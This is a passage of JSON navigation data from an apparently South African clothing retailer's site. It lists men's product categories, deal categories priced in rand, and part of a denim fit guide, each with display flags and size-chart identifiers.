Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear","id":"mens-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweats","id":"mens-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-sweats","name":"Sweats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-sweats","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jackets","id":"mens-tops-jackets","name":"Jackets","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-jackets","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim Shorts","id":"men-bottoms-swimwear","name":"Swim Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-swimwear","name":"Swim Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Utility","id":"men-bottoms-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-utility","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Chinos","id":"men-bottoms-chinos","name":"Chinos","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-chinos","name":"Chinos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jeans","id":"men-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-jeans","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-denim","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweatpants","id":"men-bottoms-sweatpants","name":"Sweatpants","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-sweatpants","name":"Sweatpants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Flip-Flops","id":"men-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-flip-flop","name":"Flip-Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sandals","id":"men-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Lace-Ups & Loafers","id":"men-shoes-formal","name":"Lace-Ups & Loafers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-formal","name":"Lace-Ups & Loafers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Boots","id":"men-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shoe Care","id":"men-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"men-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Shoes","id":"men-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Bags & Wallets","id":"men-accessories-bags","name":"Bags & Wallets","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-bags","name":"Bags & Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-belt","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hats, Caps & Beanies","id":"men-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Socks & Underwear","id":"men-accessories-socks","name":"Socks & Underwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks & Underwear"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Summer Accessories","id":"men-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Swimwear","id":"men-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-shirts","id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"men-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Skinny","id":"denim-mens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slim","id":"denim-mens-denim-by-fit-slim","name":"Slim","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-slim","name":"Slim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-mens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Utility","id":"denim-mens-denim-by-fit-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Fit Guide","id":"denim-mens-denim-by-fit","name":"Men's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Skinny","id":"denim-womens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-womens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Wide Leg","id":"denim-womens-denim-by-fit-wide","name":"Wide 